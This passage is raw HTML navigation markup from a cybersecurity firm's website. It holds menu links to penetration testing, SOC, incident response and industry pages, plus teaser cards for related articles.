                </li><li class="article"><a href="https://tesserent.com/insights/whitepapers/72-hours-lifting-the-lid-on-the-first-days-of-a-cyber-incident-response"><img src="/assets/main/_300xAUTO_crop_center-center_none/366367/data-breach.webp" alt="72 Hours: Lifting the lid on the first days of a cyber incident response" />
                                                72 Hours: Lifting the lid on the first days of a cyber incident response
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>The first 72 hours after a cyber incident are decisive for business survival. Leadership, communication, and preparedness are essential. This executive summary highlights key lessons and actionable priorities for boards and CISOs, drawn from real-world incident response experience.<br /></p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_children" data-super-id="11908"><li class="heading"><button class="super-menu-back-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="wamdhaxhue-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
                    </button><a href="https://tesserent.com/solutions/technical-assurance-testing">
                        Assurance &amp; Testing
                    </a></li><li class="item"><a href="https://tesserent.com/solutions/penetration-testing">
                            Penetration Testing
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/adversary-services">
                            Adversary Simulation Cybersecurity Services
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/physical-testing-social-engineering">
                            Physical Testing &amp; Social Engineering
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/application-penetration-testing">
                            Application Penetration Testing
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/wifi-testing">
                            WIFI Penetration Testing
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/training">
                            Cybersecurity Training
                        </a></li></ul><ul class="header_new-super-menu--subs_insights -has-children" data-super-id="11908"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/unveiling-security-flaws-in-nuclias-connect"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/33578/Tesserent-Secure-Cloud.webp" alt="Unveiling Security Flaws in Nuclias Connect" />
                                                Unveiling Security Flaws in Nuclias Connect
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/client-stories/security-architecture-client-story"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69271/shutterstock_711609931.webp" alt="Client Story: Security Architecture" />
                                                Client Story: Security Architecture
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_children" data-super-id="372028"><li class="heading"><button class="super-menu-back-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="tembshvpcu-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
                    </button><a href="https://tesserent.com/solutions/detect-and-respond-services">
                        Detect and Respond Services
                    </a></li><li class="item"><a href="https://tesserent.com/solutions/24x7-cybersecurity-operations-centre-soc">
                            24x7 Cybersecurity Operations Centre (SOC)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/managed-detection-response">
                            Managed Detection &amp; Response
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/google-secops-soc">
                            Sovereign Cyber SOC with Google SecOps
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/intelligence-services-and-monitoring">
                            Cyber Threat Intelligence Services and Monitoring
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/incident-response-management">
                            Digital Forensics &amp; Incident Response
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/managed-security-services">
                            Managed Security Services (MSS)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/vulnerability-management-service">
                            Vulnerability Management Service (VMS)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/cloud-services">
                            Secure Cloud | Thales Cyber Services ANZ
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/workplace-modernisation-and-end-user-support">
                            Workplace Modernisation and End User Transformation &amp; Support
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/managed-data-protection-disaster-recovery/aws-cloud-backup">
                            AWS Cloud Backup &amp; Disaster Recovery
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/managed-data-protection-disaster-recovery/azure-cloud-backup">
                            Azure Cloud Backup &amp; Disaster Recovery
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/secure-multi-cloud-connectivity">
                            Secure Multi Cloud Connectivity
                        </a></li></ul><ul class="header_new-super-menu--subs_insights -has-children" data-super-id="372028"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/whitepapers/72-hours-lifting-the-lid-on-the-first-days-of-a-cyber-incident-response"><img src="/assets/main/_300xAUTO_crop_center-center_none/366367/data-breach.webp" alt="72 Hours: Lifting the lid on the first days of a cyber incident response" />
                                                72 Hours: Lifting the lid on the first days of a cyber incident response
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>The first 72 hours after a cyber incident are decisive for business survival. Leadership, communication, and preparedness are essential. This executive summary highlights key lessons and actionable priorities for boards and CISOs, drawn from real-world incident response experience.<br /></p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_children" data-super-id="372084"><li class="heading"><button class="super-menu-back-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="rwwylziqan-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
                    </button><a href="https://tesserent.com/solutions/cyber-technology-integration-services">
                        Cyber Technology Integration Services
                    </a></li><li class="item"><a href="https://tesserent.com/solutions/customer-identity-and-access-management">
                            Customer Identity and Access Management (CIAM)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/workforce-identity-and-access-management">
                            Workforce Identity and Access Management (WIAM)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/privileged-access-management">
                            Privileged Access Management (PAM)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/secure-software-development">
                            Secure Software Development
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/it-security-monitoring">
                            IT Security Monitoring
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/ics-security-monitoring">
                            ICS Security Monitoring
                        </a></li></ul><ul class="header_new-super-menu--subs_insights -has-children" data-super-id="372084"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/ensuring-peak-performance-tesserents-comprehensive-support-for-splunk-environments"><img src="/assets/main/_300xAUTO_crop_center-center_none/36323/splunk-tesserent.webp" alt="Ensuring Peak Performance: Thales Cyber Services ANZ&#039;s Comprehensive Support for Splunk Environments" />
                                                Ensuring Peak Performance: Thales Cyber Services ANZ&#039;s Comprehensive Support for Splunk Environments
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/closing-the-splunk-skills-gap-with-tesserent-an-urgent-need-for-data-driven-growth"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/33583/Managed-Networks-SDWAN.webp" alt="Closing the Splunk Skills Gap with Thales Cyber Services ANZ: An Urgent Need for Data-Driven Growth" />
                                                Closing the Splunk Skills Gap with Thales Cyber Services ANZ: An Urgent Need for Data-Driven Growth
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul></div></div></div></li><li 
            class="head  parent"
            data-menu-id="11177"><a href="https://tesserent.com/industries" class="menu-item -enlarged" target="">
                Industries
                                    										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="qndathckcp-Plus" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M16,10c0,0.553-0.048,1-0.601,1H11v4.399C11,15.951,10.553,16,10,16c-0.553,0-1-0.049-1-0.601V11H4.601  C4.049,11,4,10.553,4,10c0-0.553,0.049-1,0.601-1H9V4.601C9,4.048,9.447,4,10,4c0.553,0,1,0.048,1,0.601V9h4.399  C15.952,9,16,9.447,16,10z"></path></svg></i></a><div 
                    class="header_new-super-menu"
                    data-super-menu-id="11177"><div class="header_new-super-menu_container"><!-- DEPTH 2 --><ul class="header_new-super-menu--parent -depth-2 -grid"><li class="heading"><button class="super-menu-exit-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="gtommxzpth-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
        </button><span class="+hidden@mobl">Our Industries</span></li><div class="hover"><li class="item -has-subs" data-super-id="16782"><a href="https://tesserent.com/industries/critical-infrastructure-utilities-transport-logistics" target="">
                    Critical Infrastructure (Utilities, Transport &amp; Logistics)
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16784"><a href="https://tesserent.com/industries/education" target="">
                    Education
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16780"><a href="https://tesserent.com/industries/financial-services" target="">
                    Financial Services
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16778"><a href="https://tesserent.com/industries/health" target="">
                    Health
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16796"><a href="https://tesserent.com/industries/manufacturing-mining-and-construction" target="">
                    Manufacturing, Mining and Construction
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16792"><a href="https://tesserent.com/industries/not-for-profit" target="">
                    Not For Profit
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16788"><a href="https://tesserent.com/industries/professional-services" target="">
                    Professional Services
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16786"><a href="https://tesserent.com/industries/public-sector" target="">
                    Public Sector
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16794"><a href="https://tesserent.com/industries/retail" target="">
                    Retail
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16790"><a href="https://tesserent.com/industries/technology-telco" target="">
                    Technology &amp; Telco
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -explore-all"><a href="https://tesserent.com/industries" target="">
                Explore All Industries
            </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li></div></ul><div class="header_new-super-menu--subs"><ul class="header_new-super-menu--subs_insights " data-super-id="16782"><li class="heading">
                    Related Insights
